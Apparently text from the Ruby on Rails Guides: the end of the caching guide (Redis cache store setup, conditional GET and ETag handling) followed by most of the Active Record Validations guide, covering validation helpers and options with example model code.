The Redis cache store takes advantage of Redis support for automatic eviction when it reaches max memory, allowing it to behave much like a Memcached cache server.
Deployment note: Redis doesn't expire keys by default, so take care to use a dedicated Redis cache server. Don't fill up your persistent-Redis server with volatile cache data! Read the [Redis cache server setup guide](https://redis.io/topics/lru-cache) in detail.
For a cache-only Redis server, set `maxmemory-policy` to one of the variants of allkeys. Redis 4+ supports least-frequently-used eviction (`allkeys-lfu`), an excellent default choice. Redis 3 and earlier should use least-recently-used eviction (`allkeys-lru`).
Set cache read and write timeouts relatively low. Regenerating a cached value is often faster than waiting more than a second to retrieve it. Both read and write timeouts default to 1 second, but may be set lower if your network is consistently low-latency.
By default, the cache store will not attempt to reconnect to Redis if the connection fails during a request. If you experience frequent disconnects you may wish to enable reconnect attempts.
Cache reads and writes never raise exceptions; they just return `nil` instead, behaving as if there was nothing in the cache. To gauge whether your cache is hitting exceptions, you may provide an `error_handler` to report to an exception gathering service. It must accept three keyword arguments: `method`, the cache store method that was originally called; `returning`, the value that was returned to the user, typically `nil`; and `exception`, the exception that was rescued.
To get started, add the redis gem to your Gemfile:
```
gem 'redis'
```
You can enable support for the faster [hiredis](https://github.com/redis/hiredis) connection library by additionally adding its ruby wrapper to your Gemfile:
```
gem 'hiredis'
```
Redis cache store will automatically require and use hiredis if available. No further configuration is needed.
Finally, add the configuration in the relevant `config/environments/*.rb` file:
```
config.cache_store = :redis_cache_store, { url: ENV['REDIS_URL'] }
```
A more complex, production Redis cache store may look something like this:
```
cache_servers = %w(redis://cache-01:6379/0 redis://cache-02:6379/0)
config.cache_store = :redis_cache_store, { url: cache_servers,
connect_timeout: 30, # Defaults to 20 seconds
read_timeout: 0.2, # Defaults to 1 second
write_timeout: 0.2, # Defaults to 1 second
reconnect_attempts: 1, # Defaults to 0
error_handler: -> (method:, returning:, exception:) {
# Report errors to Sentry as warnings
Raven.capture_exception exception, level: 'warning',
tags: { method: method, returning: returning }
}
}
```
### [2.7 ActiveSupport::Cache::NullStore](#activesupport-cache-nullstore)
This cache store is scoped to each web request, and clears stored values at the end of a request. It is meant for use in development and test environments. It can be very useful when you have code that interacts directly with `Rails.cache` but caching interferes with seeing the results of code changes.
```
config.cache_store = :null_store
```
[3 Cache Keys](#cache-keys)
---------------------------
The keys used in a cache can be any object that responds to either `cache_key` or `to_param`. You can implement the `cache_key` method on your classes if you need to generate custom keys. Active Record will generate keys based on the class name and record id.
You can use Hashes and Arrays of values as cache keys.
```
# This is a legal cache key
Rails.cache.read(site: "mysite", owners: [owner_1, owner_2])
```
The keys you use on `Rails.cache` will not be the same as those actually used with the storage engine. They may be modified with a namespace or altered to fit technology backend constraints. This means, for instance, that you can't save values with `Rails.cache` and then try to pull them out with the `dalli` gem. However, you also don't need to worry about exceeding the memcached size limit or violating syntax rules.
[4 Conditional GET support](#conditional-get-support)
-----------------------------------------------------
Conditional GETs are a feature of the HTTP specification that provide a way for web servers to tell browsers that the response to a GET request hasn't changed since the last request and can be safely pulled from the browser cache.
They work by using the `HTTP_IF_NONE_MATCH` and `HTTP_IF_MODIFIED_SINCE` headers to pass back and forth both a unique content identifier and the timestamp of when the content was last changed. If the browser makes a request where the content identifier (ETag) or last modified since timestamp matches the server's version then the server only needs to send back an empty response with a not modified status.
It is the server's (i.e. our) responsibility to look for a last modified timestamp and the if-none-match header and determine whether or not to send back the full response. With conditional-get support in Rails this is a pretty easy task:
```
class ProductsController < ApplicationController
def show
@product = Product.find(params[:id])
# If the request is stale according to the given timestamp and etag value
# (i.e. it needs to be processed again) then execute this block
if stale?(last_modified: @product.updated_at.utc, etag: @product.cache_key_with_version)
respond_to do |wants|
# ... normal response processing
end
end
# If the request is fresh (i.e. it's not modified) then you don't need to do
# anything. The default render checks for this using the parameters
# used in the previous call to stale? and will automatically send a
# :not_modified. So that's it, you're done.
end
end
```
Instead of an options hash, you can also simply pass in a model. Rails will use the `updated_at` and `cache_key_with_version` methods for setting `last_modified` and `etag`:
```
class ProductsController < ApplicationController
def show
@product = Product.find(params[:id])
if stale?(@product)
respond_to do |wants|
# ... normal response processing
end
end
end
end
```
If you don't have any special response processing and are using the default rendering mechanism (i.e. you're not using `respond_to` or calling render yourself) then you've got an easy helper in `fresh_when`:
```
class ProductsController < ApplicationController
# This will automatically send back a :not_modified if the request is fresh,
# and will render the default template (product.*) if it's stale.
def show
@product = Product.find(params[:id])
fresh_when last_modified: @product.published_at.utc, etag: @product
end
end
```
Sometimes we want to cache response, for example a static page, that never gets expired. To achieve this, we can use `http_cache_forever` helper and by doing so browser and proxies will cache it indefinitely.
By default cached responses will be private, cached only on the user's web browser. To allow proxies to cache the response, set `public: true` to indicate that they can serve the cached response to all users.
Using this helper, `last_modified` header is set to `Time.new(2011, 1, 1).utc` and `expires` header is set to a 100 years.
Use this method carefully as browser/proxy won't be able to invalidate the cached response unless browser cache is forcefully cleared.
```
class HomeController < ApplicationController
def index
http_cache_forever(public: true) do
render
end
end
end
```
### [4.1 Strong v/s Weak ETags](#strong-v-s-weak-etags)
Rails generates weak ETags by default. Weak ETags allow semantically equivalent responses to have the same ETags, even if their bodies do not match exactly. This is useful when we don't want the page to be regenerated for minor changes in response body.
Weak ETags have a leading `W/` to differentiate them from strong ETags.
```
W/"618bbc92e2d35ea1945008b42799b0e7" → Weak ETag
"618bbc92e2d35ea1945008b42799b0e7" → Strong ETag
```
Unlike weak ETag, strong ETag implies that response should be exactly the same and byte by byte identical. Useful when doing Range requests within a large video or PDF file. Some CDNs support only strong ETags, like Akamai. If you absolutely need to generate a strong ETag, it can be done as follows.
```
class ProductsController < ApplicationController
def show
@product = Product.find(params[:id])
fresh_when last_modified: @product.published_at.utc, strong_etag: @product
end
end
```
You can also set the strong ETag directly on the response.
```
response.strong_etag = response.body # => "618bbc92e2d35ea1945008b42799b0e7"
```
[5 Caching in Development](#caching-in-development)
---------------------------------------------------
It's common to want to test the caching strategy of your application in development mode. Rails provides the rails command `dev:cache` to easily toggle caching on/off.
```
$ bin/rails dev:cache
Development mode is now being cached.
$ bin/rails dev:cache
Development mode is no longer being cached.
```
By default, when development mode caching is *off*, Rails uses [`ActiveSupport::Cache::NullStore`](#activesupport-cache-nullstore).
[6 References](#references)
---------------------------
* [DHH's article on key-based expiration](https://signalvnoise.com/posts/3113-how-key-based-cache-expiration-works)
* [Ryan Bates' Railscast on cache digests](http://railscasts.com/episodes/387-cache-digests)
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Validations Active Record Validations
=========================
This guide teaches you how to validate the state of objects before they go into the database using Active Record's validations feature.
After reading this guide, you will know:
* How to use the built-in Active Record validation helpers.
* How to create your own custom validation methods.
* How to work with the error messages generated by the validation process.
Chapters
--------
1. [Validations Overview](#validations-overview)
* [Why Use Validations?](#why-use-validations-questionmark)
* [When Does Validation Happen?](#when-does-validation-happen-questionmark)
* [Skipping Validations](#skipping-validations)
* [`valid?` and `invalid?`](#valid-questionmark-and-invalid-questionmark)
* [`errors[]`](#validations-overview-errors)
2. [Validation Helpers](#validation-helpers)
* [`acceptance`](#acceptance)
* [`validates_associated`](#validates-associated)
* [`confirmation`](#confirmation)
* [`comparison`](#comparison)
* [`exclusion`](#exclusion)
* [`format`](#format)
* [`inclusion`](#inclusion)
* [`length`](#length)
* [`numericality`](#numericality)
* [`presence`](#presence)
* [`absence`](#absence)
* [`uniqueness`](#uniqueness)
* [`validates_with`](#validates-with)
* [`validates_each`](#validates-each)
3. [Common Validation Options](#common-validation-options)
* [`:allow_nil`](#allow-nil)
* [`:allow_blank`](#allow-blank)
* [`:message`](#message)
* [`:on`](#on)
4. [Strict Validations](#strict-validations)
5. [Conditional Validation](#conditional-validation)
* [Using a Symbol with `:if` and `:unless`](#using-a-symbol-with-if-and-unless)
* [Using a Proc with `:if` and `:unless`](#using-a-proc-with-if-and-unless)
* [Grouping Conditional validations](#grouping-conditional-validations)
* [Combining Validation Conditions](#combining-validation-conditions)
6. [Performing Custom Validations](#performing-custom-validations)
* [Custom Validators](#custom-validators)
* [Custom Methods](#custom-methods)
7. [Working with Validation Errors](#working-with-validation-errors)
* [`errors`](#working-with-validation-errors-errors)
* [`errors[]`](#errors)
* [`errors.where` and error object](#errors-where-and-error-object)
* [`errors.add`](#errors-add)
* [`errors[:base]`](#errors-base)
* [`errors.clear`](#errors-clear)
* [`errors.size`](#errors-size)
8. [Displaying Validation Errors in Views](#displaying-validation-errors-in-views)
[1 Validations Overview](#validations-overview)
-----------------------------------------------
Here's an example of a very simple validation:
```
class Person < ApplicationRecord
validates :name, presence: true
end
```
```
irb> Person.create(name: "John Doe").valid?
=> true
irb> Person.create(name: nil).valid?
=> false
```
As you can see, our validation lets us know that our `Person` is not valid without a `name` attribute. The second `Person` will not be persisted to the database.
Before we dig into more details, let's talk about how validations fit into the big picture of your application.
### [1.1 Why Use Validations?](#why-use-validations-questionmark)
Validations are used to ensure that only valid data is saved into your database. For example, it may be important to your application to ensure that every user provides a valid email address and mailing address. Model-level validations are the best way to ensure that only valid data is saved into your database. They are database agnostic, cannot be bypassed by end users, and are convenient to test and maintain. Rails provides built-in helpers for common needs, and allows you to create your own validation methods as well.
There are several other ways to validate data before it is saved into your database, including native database constraints, client-side validations and controller-level validations. Here's a summary of the pros and cons:
* Database constraints and/or stored procedures make the validation mechanisms database-dependent and can make testing and maintenance more difficult. However, if your database is used by other applications, it may be a good idea to use some constraints at the database level. Additionally, database-level validations can safely handle some things (such as uniqueness in heavily-used tables) that can be difficult to implement otherwise.
* Client-side validations can be useful, but are generally unreliable if used alone. If they are implemented using JavaScript, they may be bypassed if JavaScript is turned off in the user's browser. However, if combined with other techniques, client-side validation can be a convenient way to provide users with immediate feedback as they use your site.
* Controller-level validations can be tempting to use, but often become unwieldy and difficult to test and maintain. Whenever possible, it's a good idea to keep your controllers skinny, as it will make your application a pleasure to work with in the long run.
Choose these in certain, specific cases. It's the opinion of the Rails team that model-level validations are the most appropriate in most circumstances.
### [1.2 When Does Validation Happen?](#when-does-validation-happen-questionmark)
There are two kinds of Active Record objects: those that correspond to a row inside your database and those that do not. When you create a fresh object, for example using the `new` method, that object does not belong to the database yet. Once you call `save` upon that object it will be saved into the appropriate database table. Active Record uses the `new_record?` instance method to determine whether an object is already in the database or not. Consider the following Active Record class:
```
class Person < ApplicationRecord
end
```
We can see how it works by looking at some `bin/rails console` output:
```
irb> p = Person.new(name: "John Doe")
=> #<Person id: nil, name: "John Doe", created_at: nil, updated_at: nil>
irb> p.new_record?
=> true
irb> p.save
=> true
irb> p.new_record?
=> false
```
Creating and saving a new record will send an SQL `INSERT` operation to the database. Updating an existing record will send an SQL `UPDATE` operation instead. Validations are typically run before these commands are sent to the database. If any validations fail, the object will be marked as invalid and Active Record will not perform the `INSERT` or `UPDATE` operation. This avoids storing an invalid object in the database. You can choose to have specific validations run when an object is created, saved, or updated.
There are many ways to change the state of an object in the database. Some methods will trigger validations, but some will not. This means that it's possible to save an object in the database in an invalid state if you aren't careful.
The following methods trigger validations, and will save the object to the database only if the object is valid:
* `create`
* `create!`
* `save`
* `save!`
* `update`
* `update!`
The bang versions (e.g. `save!`) raise an exception if the record is invalid. The non-bang versions don't: `save` and `update` return `false`, and `create` returns the object.
### [1.3 Skipping Validations](#skipping-validations)
The following methods skip validations, and will save the object to the database regardless of its validity. They should be used with caution.
* `decrement!`
* `decrement_counter`
* `increment!`
* `increment_counter`
* `insert`
* `insert!`
* `insert_all`
* `insert_all!`
* `toggle!`
* `touch`
* `touch_all`
* `update_all`
* `update_attribute`
* `update_column`
* `update_columns`
* `update_counters`
* `upsert`
* `upsert_all`
Note that `save` also has the ability to skip validations if passed `validate:
false` as an argument. This technique should be used with caution.
* `save(validate: false)`
### [1.4 `valid?` and `invalid?`](#valid-questionmark-and-invalid-questionmark)
Before saving an Active Record object, Rails runs your validations. If these validations produce any errors, Rails does not save the object.
You can also run these validations on your own. [`valid?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Validations.html#method-i-valid-3F) triggers your validations and returns true if no errors were found in the object, and false otherwise. As you saw above:
```
class Person < ApplicationRecord
validates :name, presence: true
end
```
```
irb> Person.create(name: "John Doe").valid?
=> true
irb> Person.create(name: nil).valid?
=> false
```
After Active Record has performed validations, any errors found can be accessed through the [`errors`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations.html#method-i-errors) instance method, which returns a collection of errors. By definition, an object is valid if this collection is empty after running validations.
Note that an object instantiated with `new` will not report errors even if it's technically invalid, because validations are automatically run only when the object is saved, such as with the `create` or `save` methods.
```
class Person < ApplicationRecord
validates :name, presence: true
end
```
```
irb> p = Person.new
=> #<Person id: nil, name: nil>
irb> p.errors.size
=> 0
irb> p.valid?
=> false
irb> p.errors.objects.first.full_message
=> "Name can't be blank"
irb> p = Person.create
=> #<Person id: nil, name: nil>
irb> p.errors.objects.first.full_message
=> "Name can't be blank"
irb> p.save
=> false
irb> p.save!
ActiveRecord::RecordInvalid: Validation failed: Name can't be blank
irb> Person.create!
ActiveRecord::RecordInvalid: Validation failed: Name can't be blank
```
[`invalid?`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations.html#method-i-invalid-3F) is the inverse of `valid?`. It triggers your validations, returning true if any errors were found in the object, and false otherwise.
### [1.5 `errors[]`](#validations-overview-errors)
To verify whether or not a particular attribute of an object is valid, you can use [`errors[:attribute]`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-5B-5D). It returns an array of all the error messages for `:attribute`. If there are no errors on the specified attribute, an empty array is returned.
This method is only useful *after* validations have been run, because it only inspects the errors collection and does not trigger validations itself. It's different from the `ActiveRecord::Base#invalid?` method explained above because it doesn't verify the validity of the object as a whole. It only checks to see whether there are errors found on an individual attribute of the object.
```
class Person < ApplicationRecord
validates :name, presence: true
end
```
```
irb> Person.new.errors[:name].any?
=> false
irb> Person.create.errors[:name].any?
=> true
```
We'll cover validation errors in greater depth in the [Working with Validation Errors](#working-with-validation-errors) section.
[2 Validation Helpers](#validation-helpers)
-------------------------------------------
Active Record offers many pre-defined validation helpers that you can use directly inside your class definitions. These helpers provide common validation rules. Every time a validation fails, an error is added to the object's `errors` collection, and this is associated with the attribute being validated.
Each helper accepts an arbitrary number of attribute names, so with a single line of code you can add the same kind of validation to several attributes.
All of them accept the `:on` and `:message` options, which define when the validation should be run and what message should be added to the `errors` collection if it fails, respectively. The `:on` option takes one of the values `:create` or `:update`. There is a default error message for each one of the validation helpers. These messages are used when the `:message` option isn't specified. Let's take a look at each one of the available helpers.
### [2.1 `acceptance`](#acceptance)
This method validates that a checkbox on the user interface was checked when a form was submitted. This is typically used when the user needs to agree to your application's terms of service, confirm that some text is read, or any similar concept.
```
class Person < ApplicationRecord
validates :terms_of_service, acceptance: true
end
```
This check is performed only if `terms_of_service` is not `nil`. The default error message for this helper is *"must be accepted"*. You can also pass in a custom message via the `message` option.
```
class Person < ApplicationRecord
validates :terms_of_service, acceptance: { message: 'must be abided' }
end
```
It can also receive an `:accept` option, which determines the allowed values that will be considered as accepted. It defaults to `['1', true]` and can be easily changed.
```
class Person < ApplicationRecord
validates :terms_of_service, acceptance: { accept: 'yes' }
validates :eula, acceptance: { accept: ['TRUE', 'accepted'] }
end
```
This validation is very specific to web applications and this 'acceptance' does not need to be recorded anywhere in your database. If you don't have a field for it, the helper will create a virtual attribute. If the field does exist in your database, the `accept` option must be set to or include `true` or else the validation will not run.
### [2.2 `validates_associated`](#validates-associated)
You should use this helper when your model has associations with other models and they also need to be validated. When you try to save your object, `valid?` will be called upon each one of the associated objects.
```
class Library < ApplicationRecord
has_many :books
validates_associated :books
end
```
This validation will work with all of the association types.
Don't use `validates_associated` on both ends of your associations. They would call each other in an infinite loop.
The default error message for [`validates_associated`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Validations/ClassMethods.html#method-i-validates_associated) is *"is invalid"*. Note that each associated object will contain its own `errors` collection; errors do not bubble up to the calling model.
### [2.3 `confirmation`](#confirmation)
You should use this helper when you have two text fields that should receive exactly the same content. For example, you may want to confirm an email address or a password. This validation creates a virtual attribute whose name is the name of the field that has to be confirmed with "\_confirmation" appended.
```
class Person < ApplicationRecord
validates :email, confirmation: true
end
```
In your view template you could use something like
```
<%= text_field :person, :email %>
<%= text_field :person, :email_confirmation %>
```
This check is performed only if `email_confirmation` is not `nil`. To require confirmation, make sure to add a presence check for the confirmation attribute (we'll take a look at `presence` later on in this guide):
```
class Person < ApplicationRecord
validates :email, confirmation: true
validates :email_confirmation, presence: true
end
```
There is also a `:case_sensitive` option that you can use to define whether the confirmation constraint will be case sensitive or not. This option defaults to true.
```
class Person < ApplicationRecord
validates :email, confirmation: { case_sensitive: false }
end
```
The default error message for this helper is *"doesn't match confirmation"*.
### [2.4 `comparison`](#comparison)
This check will validate a comparison between any two comparable values. The validator requires a compare option be supplied. Each option accepts a value, proc, or symbol. Any class that includes Comparable can be compared.
```
class Promotion < ApplicationRecord
validates :start_date, comparison: { greater_than: :end_date }
end
```
These options are all supported:
* `:greater_than` - Specifies the value must be greater than the supplied value. The default error message for this option is *"must be greater than %{count}"*.
* `:greater_than_or_equal_to` - Specifies the value must be greater than or equal to the supplied value. The default error message for this option is *"must be greater than or equal to %{count}"*.
* `:equal_to` - Specifies the value must be equal to the supplied value. The default error message for this option is *"must be equal to %{count}"*.
* `:less_than` - Specifies the value must be less than the supplied value. The default error message for this option is *"must be less than %{count}"*.
* `:less_than_or_equal_to` - Specifies the value must be less than or equal to the supplied value. The default error message for this option is *"must be less than or equal to %{count}"*.
* `:other_than` - Specifies the value must be other than the supplied value. The default error message for this option is *"must be other than %{count}"*.
### [2.5 `exclusion`](#exclusion)
This helper validates that the attributes' values are not included in a given set. In fact, this set can be any enumerable object.
```
class Account < ApplicationRecord
validates :subdomain, exclusion: { in: %w(www us ca jp),
message: "%{value} is reserved." }
end
```
The `exclusion` helper has an option `:in` that receives the set of values that will not be accepted for the validated attributes. The `:in` option has an alias called `:within` that you can use for the same purpose, if you'd like to. This example uses the `:message` option to show how you can include the attribute's value. For full options to the message argument please see the [message documentation](#message).
The default error message is *"is reserved"*.
### [2.6 `format`](#format)
This helper validates the attributes' values by testing whether they match a given regular expression, which is specified using the `:with` option.
```
class Product < ApplicationRecord
validates :legacy_code, format: { with: /\A[a-zA-Z]+\z/,
message: "only allows letters" }
end
```
Alternatively, you can require that the specified attribute does *not* match the regular expression by using the `:without` option.
The default error message is *"is invalid"*.
### [2.7 `inclusion`](#inclusion)
This helper validates that the attributes' values are included in a given set. In fact, this set can be any enumerable object.
```
class Coffee < ApplicationRecord
validates :size, inclusion: { in: %w(small medium large),
message: "%{value} is not a valid size" }
end
```
The `inclusion` helper has an option `:in` that receives the set of values that will be accepted. The `:in` option has an alias called `:within` that you can use for the same purpose, if you'd like to. The previous example uses the `:message` option to show how you can include the attribute's value. For full options please see the [message documentation](#message).
The default error message for this helper is *"is not included in the list"*.
### [2.8 `length`](#length)
This helper validates the length of the attributes' values. It provides a variety of options, so you can specify length constraints in different ways:
```
class Person < ApplicationRecord
validates :name, length: { minimum: 2 }
validates :bio, length: { maximum: 500 }
validates :password, length: { in: 6..20 }
validates :registration_number, length: { is: 6 }
end
```
The possible length constraint options are:
* `:minimum` - The attribute cannot have less than the specified length.
* `:maximum` - The attribute cannot have more than the specified length.
* `:in` (or `:within`) - The attribute length must be included in a given interval. The value for this option must be a range.
* `:is` - The attribute length must be equal to the given value.
The default error messages depend on the type of length validation being performed. You can customize these messages using the `:wrong_length`, `:too_long`, and `:too_short` options and `%{count}` as a placeholder for the number corresponding to the length constraint being used. You can still use the `:message` option to specify an error message.
```
class Person < ApplicationRecord
validates :bio, length: { maximum: 1000,
too_long: "%{count} characters is the maximum allowed" }
end
```
Note that the default error messages are plural (e.g., "is too short (minimum is %{count} characters)"). For this reason, when `:minimum` is 1 you should provide a custom message or use `presence: true` instead. When `:in` or `:within` have a lower limit of 1, you should either provide a custom message or call `presence` prior to `length`.
### [2.9 `numericality`](#numericality)
This helper validates that your attributes have only numeric values. By default, it will match an optional sign followed by an integer or floating point number.
To specify that only integer numbers are allowed, set `:only_integer` to true. Then it will use the
```
/\A[+-]?\d+\z/
```
regular expression to validate the attribute's value. Otherwise, it will try to convert the value to a number using `Float`. `Float`s are casted to `BigDecimal` using the column's precision value or 15.
```
class Player < ApplicationRecord
validates :points, numericality: true
validates :games_played, numericality: { only_integer: true }
end
```
The default error message for `:only_integer` is *"must be an integer"*.
Besides `:only_integer`, this helper also accepts the following options to add constraints to acceptable values:
* `:greater_than` - Specifies the value must be greater than the supplied value. The default error message for this option is *"must be greater than %{count}"*.
* `:greater_than_or_equal_to` - Specifies the value must be greater than or equal to the supplied value. The default error message for this option is *"must be greater than or equal to %{count}"*.
* `:equal_to` - Specifies the value must be equal to the supplied value. The default error message for this option is *"must be equal to %{count}"*.
* `:less_than` - Specifies the value must be less than the supplied value. The default error message for this option is *"must be less than %{count}"*.
* `:less_than_or_equal_to` - Specifies the value must be less than or equal to the supplied value. The default error message for this option is *"must be less than or equal to %{count}"*.
* `:other_than` - Specifies the value must be other than the supplied value. The default error message for this option is *"must be other than %{count}"*.
* `:in` - Specifies the value must be in the supplied range. The default error message for this option is *"must be in %{count}"*.
* `:odd` - Specifies the value must be an odd number if set to true. The default error message for this option is *"must be odd"*.
* `:even` - Specifies the value must be an even number if set to true. The default error message for this option is *"must be even"*.
By default, `numericality` doesn't allow `nil` values. You can use `allow_nil: true` option to permit it.
The default error message when no options are specified is *"is not a number"*.
### [2.10 `presence`](#presence)
This helper validates that the specified attributes are not empty. It uses the `blank?` method to check if the value is either `nil` or a blank string, that is, a string that is either empty or consists of whitespace.
```
class Person < ApplicationRecord
validates :name, :login, :email, presence: true
end
```
If you want to be sure that an association is present, you'll need to test whether the associated object itself is present, and not the foreign key used to map the association. This way, it is not only checked that the foreign key is not empty but also that the referenced object exists.
```
class Supplier < ApplicationRecord
has_one :account
validates :account, presence: true
end
```
In order to validate associated records whose presence is required, you must specify the `:inverse_of` option for the association:
If you want to ensure that the association it is both present and valid, you also need to use `validates_associated`.
```
class Order < ApplicationRecord
has_many :line_items, inverse_of: :order
end
```
If you validate the presence of an object associated via a `has_one` or `has_many` relationship, it will check that the object is neither `blank?` nor `marked_for_destruction?`.
Since `false.blank?` is true, if you want to validate the presence of a boolean field you should use one of the following validations:
```
validates :boolean_field_name, inclusion: [true, false]
validates :boolean_field_name, exclusion: [nil]
```
By using one of these validations, you will ensure the value will NOT be `nil` which would result in a `NULL` value in most cases.
### [2.11 `absence`](#absence)
This helper validates that the specified attributes are absent. It uses the `present?` method to check if the value is not either nil or a blank string, that is, a string that is either empty or consists of whitespace.
```
class Person < ApplicationRecord
validates :name, :login, :email, absence: true
end
```
If you want to be sure that an association is absent, you'll need to test whether the associated object itself is absent, and not the foreign key used to map the association.
```
class LineItem < ApplicationRecord
belongs_to :order
validates :order, absence: true
end
```
In order to validate associated records whose absence is required, you must specify the `:inverse_of` option for the association:
```
class Order < ApplicationRecord
has_many :line_items, inverse_of: :order
end
```
If you validate the absence of an object associated via a `has_one` or `has_many` relationship, it will check that the object is neither `present?` nor `marked_for_destruction?`.
Since `false.present?` is false, if you want to validate the absence of a boolean field you should use `validates :field_name, exclusion: { in: [true, false] }`.
The default error message is *"must be blank"*.
### [2.12 `uniqueness`](#uniqueness)
This helper validates that the attribute's value is unique right before the object gets saved. It does not create a uniqueness constraint in the database, so it may happen that two different database connections create two records with the same value for a column that you intend to be unique. To avoid that, you must create a unique index on that column in your database.
```
class Account < ApplicationRecord
validates :email, uniqueness: true
end
```
The validation happens by performing an SQL query into the model's table, searching for an existing record with the same value in that attribute.
There is a `:scope` option that you can use to specify one or more attributes that are used to limit the uniqueness check:
```
class Holiday < ApplicationRecord
validates :name, uniqueness: { scope: :year,
message: "should happen once per year" }
end
```
Should you wish to create a database constraint to prevent possible violations of a uniqueness validation using the `:scope` option, you must create a unique index on both columns in your database. See [the MySQL manual](https://dev.mysql.com/doc/refman/en/multiple-column-indexes.html) for more details about multiple column indexes or [the PostgreSQL manual](https://www.postgresql.org/docs/current/static/ddl-constraints.html) for examples of unique constraints that refer to a group of columns.
There is also a `:case_sensitive` option that you can use to define whether the uniqueness constraint will be case sensitive, case insensitive, or respects default database collation. This option defaults to respects default database collation.
```
class Person < ApplicationRecord
validates :name, uniqueness: { case_sensitive: false }
end
```
Note that some databases are configured to perform case-insensitive searches anyway.
The default error message is *"has already been taken"*.
### [2.13 `validates_with`](#validates-with)
This helper passes the record to a separate class for validation.
```
class GoodnessValidator < ActiveModel::Validator
def validate(record)
if record.first_name == "Evil"
record.errors.add :base, "This person is evil"
end
end
end
class Person < ApplicationRecord
validates_with GoodnessValidator
end
```
Errors added to `record.errors[:base]` relate to the state of the record as a whole, and not to a specific attribute.
The [`validates_with`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/ClassMethods.html#method-i-validates_with) helper takes a class, or a list of classes to use for validation. There is no default error message for `validates_with`. You must manually add errors to the record's errors collection in the validator class.
To implement the validate method, you must have a `record` parameter defined, which is the record to be validated.
Like all other validations, `validates_with` takes the `:if`, `:unless` and `:on` options. If you pass any other options, it will send those options to the validator class as `options`:
```
class GoodnessValidator < ActiveModel::Validator
def validate(record)
if options[:fields].any? { |field| record.send(field) == "Evil" }
record.errors.add :base, "This person is evil"
end
end
end
class Person < ApplicationRecord
validates_with GoodnessValidator, fields: [:first_name, :last_name]
end
```
Note that the validator will be initialized *only once* for the whole application life cycle, and not on each validation run, so be careful about using instance variables inside it.
If your validator is complex enough that you want instance variables, you can easily use a plain old Ruby object instead:
```
class Person < ApplicationRecord
validate do |person|
GoodnessValidator.new(person).validate
end
end
class GoodnessValidator
def initialize(person)
@person = person
end
def validate
if some_complex_condition_involving_ivars_and_private_methods?
@person.errors.add :base, "This person is evil"
end
end
# ...
end
```
### [2.14 `validates_each`](#validates-each)
This helper validates attributes against a block. It doesn't have a predefined validation function. You should create one using a block, and every attribute passed to [`validates_each`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/ClassMethods.html#method-i-validates_each) will be tested against it. In the following example, we don't want names and surnames to begin with lower case.
```
class Person < ApplicationRecord
validates_each :name, :surname do |record, attr, value|
record.errors.add(attr, 'must start with upper case') if value =~ /\A[[:lower:]]/
end
end
```
The block receives the record, the attribute's name, and the attribute's value. You can do anything you like to check for valid data within the block. If your validation fails, you should add an error to the model, therefore making it invalid.
[3 Common Validation Options](#common-validation-options)
---------------------------------------------------------
These are common validation options:
### [3.1 `:allow_nil`](#allow-nil)
The `:allow_nil` option skips the validation when the value being validated is `nil`.
```
class Coffee < ApplicationRecord
validates :size, inclusion: { in: %w(small medium large),
message: "%{value} is not a valid size" }, allow_nil: true
end
```
For full options to the message argument please see the [message documentation](#message).
### [3.2 `:allow_blank`](#allow-blank)
The `:allow_blank` option is similar to the `:allow_nil` option. This option will let validation pass if the attribute's value is `blank?`, like `nil` or an empty string for example.
```
class Topic < ApplicationRecord
validates :title, length: { is: 5 }, allow_blank: true
end
```
```
irb> Topic.create(title: "").valid?
=> true
irb> Topic.create(title: nil).valid?
=> true
```
### [3.3 `:message`](#message)
As you've already seen, the `:message` option lets you specify the message that will be added to the `errors` collection when validation fails. When this option is not used, Active Record will use the respective default error message for each validation helper. The `:message` option accepts a `String` or `Proc`.
A `String` `:message` value can optionally contain any/all of `%{value}`, `%{attribute}`, and `%{model}` which will be dynamically replaced when validation fails. This replacement is done using the I18n gem, and the placeholders must match exactly, no spaces are allowed.
A `Proc` `:message` value is given two arguments: the object being validated, and a hash with `:model`, `:attribute`, and `:value` key-value pairs.
```
class Person < ApplicationRecord
# Hard-coded message
validates :name, presence: { message: "must be given please" }
# Message with dynamic attribute value. %{value} will be replaced
# with the actual value of the attribute. %{attribute} and %{model}
# are also available.
validates :age, numericality: { message: "%{value} seems wrong" }
# Proc
validates :username,
uniqueness: {
# object = person object being validated
# data = { model: "Person", attribute: "Username", value: <username> }
message: ->(object, data) do
"Hey #{object.name}, #{data[:value]} is already taken."
end
}
end
```
### [3.4 `:on`](#on)
The `:on` option lets you specify when the validation should happen. The default behavior for all the built-in validation helpers is to be run on save (both when you're creating a new record and when you're updating it). If you want to change it, you can use `on: :create` to run the validation only when a new record is created or `on: :update` to run the validation only when a record is updated.
```
class Person < ApplicationRecord
# it will be possible to update email with a duplicated value
validates :email, uniqueness: true, on: :create
# it will be possible to create the record with a non-numerical age
validates :age, numericality: true, on: :update
# the default (validates on both create and update)
validates :name, presence: true
end
```
You can also use `on:` to define custom contexts. Custom contexts need to be triggered explicitly by passing the name of the context to `valid?`, `invalid?`, or `save`.
```
class Person < ApplicationRecord
validates :email, uniqueness: true, on: :account_setup
validates :age, numericality: true, on: :account_setup
end
```
```
irb> person = Person.new(age: 'thirty-three')
irb> person.valid?
=> true
irb> person.valid?(:account_setup)
=> false
irb> person.errors.messages
=> {:email=>["has already been taken"], :age=>["is not a number"]}
```
`person.valid?(:account_setup)` executes both the validations without saving the model. `person.save(context: :account_setup)` validates `person` in the `account_setup` context before saving.
